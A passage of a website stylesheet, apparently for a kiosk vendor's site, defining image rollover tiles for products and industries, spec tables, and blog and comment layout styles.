white-space: nowrap;
display: block;
width: 177px;
height: 130px;
margin: 0;
padding: 0;
}
.kioskguest a
{
display: block;
color: #000000;
font-size: 11px;
width: 177px;
height: 130px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.kioskguest img
{
width: 177px;
height: 130px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.kioskguest a:hover 
{
color:#FFF;
}
.kioskguest a:hover img
{
visibility:hidden;
}
.kioskguest span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 			




/* Products Page FEATURES Rollovers */
.features
{
position: relative;
background: url('images/SoftwareAddOns2.png') no-repeat;
white-space: nowrap;
display: block;
width: 87px;
height: 100px;
margin: 0;
padding: 0;
}
.features a
{
display: block;
color: #000000;
font-size: 11px;
width: 87px;
height: 100px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.features img
{
width: 87px;
height: 100px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.features a:hover 
{
color:#FFF;
}
.features a:hover img
{
visibility:hidden;
}
.features span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						


/* Products HARDWARE Rollovers */
.hardware
{
position: relative;
background: url('images/Hardware2.png') no-repeat;
white-space: nowrap;
display: block;
width: 124px;
height: 100px;
margin: 0;
padding: 0;
}
.hardware a
{
display: block;
color: #000000;
font-size: 11px;
width: 124px;
height: 100px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.hardware img
{
width: 124px;
height: 100px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.hardware a:hover 
{
color:#FFF;
}
.hardware a:hover img
{
visibility:hidden;
}
.hardware span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						


/* Products SOLUTIONS Rollovers */
.solutions
{
position: relative;
background: url('images/Solutions2.png') no-repeat;
white-space: nowrap;
display: block;
width: 134px;
height: 100px;
margin: 0;
padding: 0;
}
.solutions a
{
display: block;
color: #000000;
font-size: 11px;
width: 134px;
height: 100px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.solutions img
{
width: 134px;
height: 100px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.solutions a:hover 
{
color:#FFF;
}
.solutions a:hover img
{
visibility:hidden;
}
.solutions span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						

/* Products HOSTING Rollovers */
.hosting
{
position: relative;
background: url('images/hosting2.png') no-repeat;
white-space: nowrap;
display: block;
width: 124px;
height: 100px;
margin: 0;
padding: 0;
}
.hosting a
{
display: block;
color: #000000;
font-size: 11px;
width: 124px;
height: 100px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.hosting img
{
width: 124px;
height: 100px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.hosting a:hover 
{
color:#FFF;
}
.hosting a:hover img
{
visibility:hidden;
}
.hosting span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						

/* Products HOSTING Rollovers */
.punch
{
position: relative;
background: url('images/punch2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.punch a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.punch img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.punch a:hover 
{
color:#FFF;
}
.punch a:hover img
{
visibility:hidden;
}
.punch span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						

/* Products COMPARE INTERFACES Rollovers */
.comparison
{
position: relative;
background: url('images/compare2.png') no-repeat;
white-space: nowrap;
display: block;
width: 124px;
height: 100px;
margin: 0;
padding: 0;
}
.comparison a
{
display: block;
color: #000000;
font-size: 11px;
width: 124px;
height: 100px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.comparison img
{
width: 124px;
height: 100px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.comparison a:hover 
{
color:#FFF;
}
.comparison a:hover img
{
visibility:hidden;
}
.comparison span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						




/* Products Solutions Rollovers */
.solution
{
position: relative;
background: url('images/solutionsrollover2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.solution a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.solution img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.solution a:hover 
{
color:#FFF;
}
.solution a:hover img
{
visibility:hidden;
}
.solution span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 	





/* Products HOSTING Rollovers */
.freetrialeioboard
{
position: relative;
background: url('images/freetrialeioboard2.png') no-repeat;
white-space: nowrap;
display: block;
width: 200px;
height: 237px;
margin: 0;
padding: 0;
}
.freetrialeioboard a
{
display: block;
color: #000000;
font-size: 11px;
width: 200px;
height: 237px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.freetrialeioboard img
{
width: 200px;
height: 237px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.freetrialeioboard a:hover 
{
color:#FFF;
}
.freetrialeioboard a:hover img
{
visibility:hidden;
}
.freetrialeioboard span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						


/* Products HOSTING Rollovers */
.freetrialcustomer
{
position: relative;
background: url('images/freetrialcustomer2.png') no-repeat;
white-space: nowrap;
display: block;
width: 200px;
height: 237px;
margin: 0;
padding: 0;
}
.freetrialcustomer a
{
display: block;
color: #000000;
font-size: 11px;
width: 200px;
height: 237px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.freetrialcustomer img
{
width: 200px;
height: 237px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.freetrialcustomer a:hover 
{
color:#FFF;
}
.freetrialcustomer a:hover img
{
visibility:hidden;
}
.freetrialcustomer span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						





/************ INDUSTRIES Rollovers **************************/

.Ihospital
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/hospital2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.Ihospital a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.Ihospital img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.Ihospital a:hover 
{
color:#FFF;
}
.Ihospital a:hover img
{
visibility:hidden;
}
.Ihospital span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						



.Imilitary
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/military2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.Imilitary a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.Imilitary img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.Imilitary a:hover 
{
color:#FFF;
}
.Imilitary a:hover img
{
visibility:hidden;
}
.Imilitary span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						



.Ihospital
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/hospital2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.Ihospital a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.Ihospital img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.Ihospital a:hover 
{
color:#FFF;
}
.Ihospital a:hover img
{
visibility:hidden;
}
.Ihospital span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						



.Ilawfirm
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/law2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.Ilawfirm a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.Ilawfirm img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.Ilawfirm a:hover 
{
color:#FFF;
}
.Ilawfirm a:hover img
{
visibility:hidden;
}
.Ilawfirm span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						



.Ischool
{
position: relative;
background: url('images/schools2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.Ischool a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.Ischool img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.Ischool a:hover 
{
color:#FFF;
}
.Ischool a:hover img
{
visibility:hidden;
}
.Ischool span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						



.Igovt
{
position: relative;
background: url('images/govt2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.Igovt a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.Igovt img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.Igovt a:hover 
{
color:#FFF;
}
.Igovt a:hover img
{
visibility:hidden;
}
.Igovt span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						


.Iconstruction
{
position: relative;
background: url('images/construction2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.Iconstruction a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.Iconstruction img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.Iconstruction a:hover 
{
color:#FFF;
}
.Iconstruction a:hover img
{
visibility:hidden;
}
.Iconstruction span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						


/************ Custom Soluions Rollovers **************************/

.raytheon
{
position: relative;
background: url('images/raytheon2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.raytheon a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.raytheon img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.raytheon a:hover 
{
color:#FFF;
}
.raytheon a:hover img
{
visibility:hidden;
}
.raytheon span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 				


.chaplaincy
{
position: relative;
background: url('images/chaplaincy2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.chaplaincy a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.chaplaincy img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.chaplaincy a:hover 
{
color:#FFF;
}
.chaplaincy a:hover img
{
visibility:hidden;
}
.chaplaincy span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 	


.custom
{
position: relative;
background: url('images/custom2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.custom a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.custom img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.custom a:hover 
{
color:#FFF;
}
.custom a:hover img
{
visibility:hidden;
}
.custom span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 				
			


.henryford
{
position: relative;
background: url('images/henryford2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.henryford a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.henryford img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.henryford a:hover 
{
color:#FFF;
}
.henryford a:hover img
{
visibility:hidden;
}
.henryford span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 				
			





/** Kiosk tables  **/


.Apple-style-span{
color: rgb(102, 102, 102); 
font-size: 12px; 
line-height: 18px;
}

.tab_name specTitle{

  padding-left: 0px 0px 0.5em 0px; 
  margin: 0px 0px 0px 0px; 
  border-top-width: 0px; 
  border-right-width: 0px; 
  border-bottom-width: 1px; 
  border-left-width: 0px; 
  border-style: initial; 
  border-color: initial; 
  font-weight: normal; 
  font-style: inherit; 
  font-size: 22px;
  color: rgb(69, 69, 69); 
  line-height: 1; 
  background-image: none; 
  height: auto; 
  border-bottom-style: solid; 
  border-bottom-color: rgb(216, 216, 216);
}

.colorbox{
	padding: 4px 10px 4px 10px;  
	margin: 0px 0px 0px 0px; 
	border-style: initial; 
	border-color: initial; 
	font-weight: normal; 
	font-style: inherit; 
	font-size: 12px; 
	font-family: inherit; 
	text-align: left; 
	border-bottom-style: none; 
	background-image: initial; 
	background-attachment: initial;
	background-origin: initial; 
	background-clip: initial;
	background-color: rgb(247, 247, 247); 
	border-top-style: none; 
    border-right-style: none; 
	border-left-style: none; 
	border-width: initial;
	border-color: initial; 
	height: 14px;
}
.nocolorbox{
	padding: 4px 10px 4px 10px;  
	margin: 0px 0px 0px 0px; 
	border-style: initial; 
	border-color: initial; 
	font-weight: normal; 
	font-style: inherit; 
	font-size: 12px; 
	font-family: inherit; 
	text-align: left; 
	border-bottom-style: none; 
	background-image: initial; 
	background-attachment: initial;
	background-origin: initial; 
	background-clip: initial;
	background-color: ; 
	border-top-style: none; 
    border-right-style: none; 
	border-left-style: none; 
	border-width: initial;
	border-color: initial; 
	height: 14px;
}

.colorbox2{
	padding: 4px 10px 4px 10px;  
	margin: 0px 0px 0px 0px; 
	border-style: initial; 
	border-color: initial; 
	font-weight: normal; 
	font-style: inherit; 
	font-size: 12px; 
	font-family: inherit; 
	text-align: left; 
	border-bottom-style: none; 
	background-image: initial; 
	background-attachment: initial;
	background-origin: initial; 
	background-clip: initial;
	background-color: rgb(227, 226, 226); 
	border-top-style: none; 
    border-right-style: none; 
	border-left-style: none; 
	border-width: initial;
	border-color: initial; 
	height: 14px;
}

.colorbox3{
	padding: 4px 10px 4px 10px;  
	margin: 0px 0px 0px 0px; 
	border-style: initial; 
	border-color: initial; 
	font-weight: normal; 
	font-style: inherit; 
	font-size: 12px; 
	font-family: inherit; 
	text-align: left; 
	border-bottom-style: none; 
	background-image: initial; 
	background-attachment: initial;
	background-origin: initial; 
	background-clip: initial;
	background-color: rgb(191, 188, 188); 
	border-top-style: none; 
    border-right-style: none; 
	border-left-style: none; 
	border-width: initial;
	border-color: initial; 
	height: 14px;
}

.spectable{
	padding-top: 0px; 
	padding-right: 0px; 
	padding-bottom: 0px; 
	padding-left: 0px; 
	margin-top: 0px; 
	margin-right: 0px; 
	margin-bottom: 1.4em; 
	margin-left: 0px; 
	border-top-width: 0px; 
	border-right-width: 0px; 
	border-bottom-width: 0px; 
	border-left-width: 0px; 
	border-style: initial; 
	border-color: initial; 
	font-weight: inherit; 
	font-style: inherit; 
	font-size: 12px; 
	font-family: inherit; 
	border-collapse: separate; 
	-webkit-border-horizontal-spacing: 0px; 
	-webkit-border-vertical-spacing: 0px; 
	 color: rgb(107, 107, 107); 
	-webkit-box-shadow: rgb(221, 221, 221) 0px 0px 5px;
}
/*==========Blog Css===========*/
.blogleftpane{
width:220px;
margin-top: 30px;
}
.blogcenterpane{

}
.blogrightpane{
width:220px;
margin-top: 30px;
}

.sharetools {
    float: right;
    padding-top: 5px;
    text-align: right;
}
.boxes a {
    border-top: 1px solid #EEEEEE;
    color: #333333 !important;
    display: block;
    font-size: 13px;
    line-height: 20px;
    padding: 7px 5px 7px 28px;
    text-decoration: none;
}
/*====Common CSS====*/

.ie10  ul.jd_menu li {
    background: url("images/menu01_l.png") no-repeat scroll left top transparent;
    cursor: pointer;
    font-size: 5px;
    list-style-type: none;
    margin-right: 0px;
    padding: 0px;
    text-align: left;
}


.float-l{ float:left;}
.float-r{ float:right;}
.blogclear, .homeclear, .blogclear .clear{ clear:both;}
.center{ text-align:center;}

.blog-container{ float:left; width:100%;}
.blog-lftpnl{ float:left; width:78%;}
.blog-rgtpnl{ float:left; width:22%;}

/*====For Pagging====*/
.pagging{ float:left; width:100%; text-align:center; font-weight:bold;}
.pagging a{ color:blue; font-size:11px; padding:0 5px; cursor:pointer;}

/*====Right Side Boxes====*/
.boxes{ float:left; width:100%;  margin-bottom:10px;}
.boxes2{ float:left; width:100%; margin-bottom:10px;}
.boxes h2{ margin:0 10px; padding:5px 0; font-size:16px; border-bottom:1px solid #ccc;}
.boxes .boxes-body{ padding:0 2px 10px; margin-top:-2px; font-size:13px; font-family:'LatoItalic', Arial, sans-serif;}
.boxes a{    border-top: 1px solid #eeeeee;color: #333 !important; display: block;font-size: 13px;line-height: 20px; padding:7px 5px 7px 28px; text-decoration: none;}
.boxes a:hover{ color:#333 !important;}
.boxes .sky-tab-blog{ color:#000 !important; font-size:18px !important;font-family:'LatoBold', Arial, sans-serif; padding:4px 7px; text-transform:uppercase; margin-bottom:10px;}
.boxes .sky-tab-blog .Head{color:#000 !important; font-size:18px !important;font-family:'LatoBold', Arial, sans-serif !important; border-bottom:0;}

.BlogBody .BlogDateline{ color:#003366 !important; font-family:"Myriad Pro"; font-size:14px;background: url("images/blog-date-icon.png") no-repeat scroll right 5px transparent;color: #003366 !important;font-family: "Myriad Pro"; font-size: 14px; padding: 5px 20px 5px 5px; margin-right:10px; padding-left:0 !important;}
.BlogBody span#dnn_ctr791_MainView_ViewBlog_lstBlogView_ctl00_lblPublishDate{background: url("images/blog-comment-icon.png") no-repeat scroll right 5px transparent !important; color:#f15c22 !important;}


.search-blog-heading{background: url("images/search-blog-icon.png") no-repeat scroll left 1px transparent;padding: 0 5px 0 25px !important; margin-bottom:0;}
.search-brdr{ border-bottom:#eee solid 1px; padding-bottom:0 !important;}

.recent-blog-heading{background: url("images/recent-entries-icon.png") no-repeat scroll left 1px transparent;padding: 0 5px 0 25px !important;}
.Blog_RecentEntries{background: url("images/recent-entries-list.png") no-repeat scroll left 13px transparent;}

.categories-blog-heading{background: url("images/category-icon.png") no-repeat scroll left 7px transparent;padding: 6px 5px 0 25px !important;border-top:#eee solid 1px;}
.categories-blog-list a{ display:none;}
.categories-blog-list td a{background: url("images/categories-list.png") no-repeat scroll left 9px transparent; display:block !important;}

.archive-blog-heading{background: url("images/archive-icon.png") no-repeat scroll left 7px transparent;padding: 6px 5px 0 25px !important; border-top:#eee solid 1px;}
.archive-blog-list td a{background: url("images/archive-list.png") no-repeat scroll left 13px transparent;}
.archive-blog-list span#dnn_ctr820_Archive_lblArchive{ display:none;}
.archive-blog-list span#dnn_ctr820_Archive_lblMonthly{ display:none;}

.archive-blog-list span#dnn_ctr610_Archive_lblArchive{ display:none;}
.archive-blog-list span#dnn_ctr610_Archive_lblMonthly{ display:none;}

.archive-blog-list table#dnn_ctr610_Archive_calMonth{ display:none;}
.archive-blog-list a#dnn_ctr610_Archive_cmdGo{ display:none;}


.tags-blog-heading{background: url("images/tags-icon.png") no-repeat scroll left 7px transparent;padding: 6px 5px 0 25px !important;border-top:#eee solid 1px;}
.tag-blog-list a{background: url("images/tags-list.png") no-repeat scroll left 13px transparent;}


/*====Search Boxes====*/
.boxes .countrydrop, .boxes .categorydrop, .boxes .keyworddrop{ width:150px; margin-bottom:10px;}
.boxes .rest-btn, .boxes .search-btn{background-image: -moz-linear-gradient(center top , #048ae9, #0f598c);border-radius: 4px 4px 4px 4px;color: #FFFFFF !important;height: 30px;line-height: 30px;padding: 0 10px; font-size:13px; font-family:'LatoBold', Arial, sans-serif; border:0; cursor:pointer; text-align:center;}
.boxes .rest-btn:hover, .boxes .search-btn:hover {background-image: -moz-linear-gradient(center top , #009fe3, #0076d7); color:#FFF !important; text-decoration:none;}
.button-row{ float:left; width:100%; margin:10px 0;}
.boxes-body input[type="text"]{background: none repeat scroll 0 0 #eee; border:0; border-radius: 2px 2px 2px 2px; font-size: 13px; padding: 8px; width: 93% !important;font-family:'LatoBold', Arial, sans-serif; color:#999999; margin-bottom:10px; border:#ccc solid 1px;}
.boxes-body select{background: none repeat scroll 0 0 #FFFFFF; border: 1px solid #DADCDD; border-radius: 2px 2px 2px 2px; font-family: Arial,Helvetica,sans-serif; font-size: 13px; padding: 5px; width: 100% !important; margin-top:10px;}
.boxes-body br{ display:none;}
/*====Add button for user====*/
.addblog{ margin-bottom:10px;}
.postblog_btn{ display:block !important; float:none;}

/*====Blog List CSS====*/
.BlogInfo .BlogDescription{font-family:'LatoRegular', Arial, sans-serif !important; font-size:16px !important;}
.BlogDescriptionHeavy{font-family:'LatoBold', Arial, sans-serif !important; font-size:16px !important;}
.SearchOptions, .BlogBody, .BlogDescription{ font-family:'LatoRegular', Arial, sans-serif !important; font-size:12px !important;}
.BlogBody{ padding:0 0 10px; margin-bottom:10px;font-size:13px !important; font-family:'LatoRegular', Arial, sans-serif !important;margin-bottom:20px; color:#333; line-height:21px;}
.BlogBody a{ font-weight:bold; color:#003366;}
.BlogFooter{ border:0 !important; padding:0 !important;}
.BlogDateline{ font-size:13px !important; font-family:'LatoRegular', Arial, sans-serif !important;}
.BlogCommentsNormal{ font-size:12px !important;}
.BlogEditLink{ font-size:12px !important;}
.Blog_RecentComments .Blog_RecentComments_Dateline{ display:none;}
.Blog_RecentEntries .Blog_RecentEntries_Dateline{ display:none;}



.btn-container .CommandButton{  background: url("images/blue-btn-bg.png") no-repeat scroll left top transparent;
    color: #FFFFFF;
    cursor: pointer;
    display: block !important;
    float: left;
    font-family: 'LatoBold',Arial,sans-serif;
    font-size: 15px;
    height: 39px;
    line-height: 38px;
    margin-bottom: 10px;
    margin-top: 2px;
    padding: 0 33px;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    width: 140px;}
.btn-container .CommandButton:hover{color:#fff !important; text-decoration:none;}



.boxes input[type="submit"]{background:url(images/blue-btn-bg-small.png) repeat-x top left;font-family:'LatoBold', Arial, sans-serif; color:#FFF; text-transform:uppercase; font-size:13px !important; padding:4px 15px; cursor:pointer; text-align:center; margin-bottom:10px; border:0;}

.BlogBody .BlogPubMonth{ background:#0095FD;}
.BlogBody input[type="text"]{ padding:0 !important;}
.BlogBody textarea{ padding:0 !important; height:auto !important;}


.blog-list{ margin:0 10px 10px 0;}
.Bloglistgrid tr td{ padding:0 0 10px 0;}
.blogTitle{ padding:10px 0 5px 0; margin:0; font-size:16px;}
.facebook{ float:right;}
.postby-row{ padding:3px 10px; font-size:15px;}
.postby-row span{ font-weight:bold;}
.comments{ margin:5px 10px 0 0; text-transform:capitalize; line-height:28px; font-size:15px;}
.comments .noofcomment, .comments .DelcommentCount{ float:left; width:32px; height:31px; background:url(images/count-bg.png) no-repeat; margin-right:5px; text-align:center;}
.keywords{ padding:5px 0 0 10px;}

.bloglist{ width:100%; padding-top:5px;}
.blogimg{ float:left; margin-right:15px;}
#lipsum{ line-height:18px;}
.BlogBody img{ border:5px solid white; box-shadow:0 0 5px #888888; float:left; margin-right:20px; margin-bottom:10px;}
.BlogFooterSub img{ border:0; box-shadow:none; float:none; margin-right:0px; margin-bottom:0px;}
.ShareBadgePRO_Toolbar img{ border:0; box-shadow:none; float:none; }
.BlogGravatar img{ border:0; box-shadow:none; float:none; margin-right:0px; margin-bottom:0px;}
.BlogGravatarPreview img{ border:0; box-shadow:none; float:none; margin-right:0px; margin-bottom:0px;}
.HorizontalLine{ margin-bottom:10px;}
.BlogFooterLeft span.BlogTopics{ display:none;}

/*===Add Comment Box====*/
.form-row{ float:left; width:100%; padding-bottom:10px;}
.form-row label{ float:left; width:10%; text-align:right; padding:2px 10px 0 0; font-weight:bold; font-size:13px;}
.form-row input[type="text"]{ float:left; border:1px solid #7e7e7e; border-radius: 4px; box-shadow: 2px 2px 3px #8c8c8c;}
.form-row textarea{ float:left; width:50%; border:1px solid #7e7e7e; border-radius: 4px; box-shadow: 2px 2px 3px #8c8c8c; min-height:100px;}
.form-row select{ float:left; border:1px solid #7e7e7e; border-radius: 4px; box-shadow: 2px 2px 3px #8c8c8c;}
.buttons{ color:#fff; padding:2px 10px; cursor:pointer; background:#3d3c3c; background: -moz-linear-gradient(top, #3d3c3c 0%, #6d6b6b 50%, #6d6b6b 51%, #3d3c3c 100%); /* FF3.6+ */ border:1px solid #000; border-radius: 4px; box-shadow: 2px 2px 3px #8c8c8c;}

.buttons{background-image: -moz-linear-gradient(center top , #048ae9, #0f598c);border-radius: 4px 4px 4px 4px;color: #FFFFFF !important;height: 30px;line-height: 30px;padding: 0 10px; font-size:13px; font-family:'LatoBold', Arial, sans-serif; border:0; cursor:pointer; text-align:center;}
.buttons:hover {background-image: -moz-linear-gradient(center top , #009fe3, #0076d7); color:#FFF !important; text-decoration:none;}


/*===view Comment Box====*/
.coments{ margin:10px; border:1px solid #ccc; padding:5px 10px;}
.coments img{ float:left; max-width:75px; margin-right:10px; border:0; border-radius: 3px 3px 3px 3px;}
.coment-des{ float:left; width:87%; font-size:15px;}


/*===Heading Style====*/
.headingbg { border-bottom: 2px solid #CCCCCC;font-size: 15px; padding: 10px 0 5px 10px; margin-bottom:15px;}

h2.BlogTitle{font-family:'LatoBold', Arial, sans-serif !important; color:#000; font-size:23px;padding:11px 0px; margin-bottom:15px; border-bottom:#ccc solid 1px;}
h2.BlogTitle{ color:#444; font-size:18px!important; line-height:36px!important; font-family:'LatoBold', Arial, sans-serif !important; padding-bottom:10px!important; }
h2.BlogTitle a{ color:#003366; font-size:18px!important; text-decoration:none;}
h2.BlogTitle .Head{color:#f58220; font-size:18px;}
div.BlogBubbleOwner blockquote{ background-color:white; font-family:'LatoRegular', Arial, sans-serif !important; border:0px!important;}
div.BlogBubble, div.BlogBubbleOwner{ padding-bottom:50px; background:url("images/container_sdw.png") no-repeat scroll right bottom transparent;}
div.BlogBubble cite, div.BlogBubbleOwner cite{ background:none; right:10px; }
div.BlogBubble cite, div.BlogBubbleOwner cite span{ font-size:12px!important;}
#dnn_ctr4825_MainView_ViewEntry_lnkDeleteAllUnapproved{ float:right; padding-bottom:20px; margin-top:-28px;}
#dnn_ctr4825_MainView_ViewEntry_btDeleteAllUnapproved{ float:right; padding-bottom:20px; margin-top:-31px;}
.BlogComments{ background-position:left 20px!important; padding-top:16px; }



#dnn_ctr4825_MainView_ViewEntry_pnlAddComment input{ border: 1px solid #EEEEEE;
    color: #CCCCCC;
    margin-bottom: 10px;
    padding: 8px !important;
    width: 96% !important;}

.BlogLeftTD span{ font-size:13px!important; margin-right:10px; color:#333;}
#dnn_ctr4825_MainView_ViewEntry_lblEmailExplanation{ font-size:12px!important;}
#dnn_ctr4825_MainView_ViewEntry_txtComment{ float:right; margin-right:6px; border: 1px solid #EEEEEE; color: #CCCCCC; margin-bottom: 30px;}
#dnn_ctr4825_MainView_ViewEntry_pnlAddComment{   background:url("images/blog_bottom.png") repeat-x scroll right bottom ; padding-bottom:25px; }
#dnn_ctr4825_MainView_ViewEntry_pnlAddComment table{ background:url("images/leavecomment.png") repeat-x scroll right top #eee;  }
#dnn_ctr4825_MainView_ViewEntry_pnlAddComment tbody{ padding-top:71px; float:left; padding-left:20px;} 

.blog_line{  padding:10px;  margin-bottom:10px; height:24px; margin-top:-49px;}
#dnn_ctr4825_MainView_ViewEntry_cmdCancel{background: url("images/exp_btn.png") repeat-x scroll 0 0 transparent;
    border: 0 none !important;
    color: white !important;
    font-family: 'LatoBold';
    font-size: 15px !important;
    padding: 7px 10px;
    text-align: center;
    width: 100px !important; color:white; margin-bottom:30px;}
	
#dnn_ctr4825_MainView_ViewEntry_cmdAddComment{background: url("images/exp_btn.png") repeat-x scroll 0 0 transparent;
    border: 0 none !important;
    color: white !important;
    font-family: 'LatoBold';
    font-size: 15px !important;
    padding: 7px 10px;
    text-align: center;
    width: 100px !important; color:white; margin-bottom:30px; margin-left:419px;}
	
#dnn_ctr4825_MainView_ViewEntry_lstComments{background: url("images/thetread.png") no-repeat scroll 0 0 transparent; padding-top:50px;}	
#dnn_ctr4825_MainView_ViewEntry_lstComments tbody{ padding-top:80px; float:left;}
.BlogPublished{ display:none;}
#dnn_ctr4825_MainView_ViewEntry_lnkRssIcon{ display:none;}


.blog_author{

    background: url("images/blog-date-icon.png") no-repeat scroll right 8px transparent;
    color: #003366 !important;
    font-family: "Myriad Pro";
    font-size: 14px;
    margin-right: 10px;
    padding-bottom: 5px;
    padding-left: 0 !important;
    padding-right: 20px;
    padding-top: 5px;
